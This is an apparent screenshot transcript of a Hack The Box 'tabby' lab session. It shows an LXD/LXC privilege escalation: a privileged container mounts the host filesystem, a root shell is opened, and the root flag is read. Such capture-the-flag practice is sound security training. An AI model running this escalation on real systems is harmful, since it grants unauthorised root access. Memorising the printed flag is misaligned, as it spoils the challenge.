 [Hack The Box :: ktruong_... kali@kali: ~
[Close Firefox] kali@kali: ~/htb/tabby
11:31 AM
57%
ash@tabby:~$ lxc init liquid privesc -c security.privileged=true
lxc init liquid privesc -c security.privileged=true
Creating privesc
Error: not found
ash@tabby:~$ lxc init shell privesc -c security.privileged=true
lxc init shell privesc -c security.privileged=true
Creating privesc
ash@tabby:~$ lxc config device add priv mydevice disk source=/ path=/mnt/root recursive=true
<ydevice disk source=/ path=/mnt/root recursive=true
Error: not found
ash@tabby:~$ lxc config device add privesc mydevice disk source=/ path=/mnt/root recursive=true
<ydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to privesc
ash@tabby:~$ lxc start privesc
lxc start privesc
ash@tabby:~$ lxc exec privesc /bin/sh
lxc exec privesc /bin/sh
~ # ^[[25;5R
~ # ^[[25;5R
~ # ^[[25;5Rid
id
uid=0(root) gid=0(root)
~ # ^[[25;5Rcd /mnt/root
cd /mnt/root
/mnt/root # ^[[25;13Rcd root
cd root
/mnt/root/root # ^[[25;18Rls
ls
root.txt snap
/mnt/root/root # ^[[25;18Rcat root.txt
cat root.txt
0679fa117d1382ccb0d197ce8e6c0be1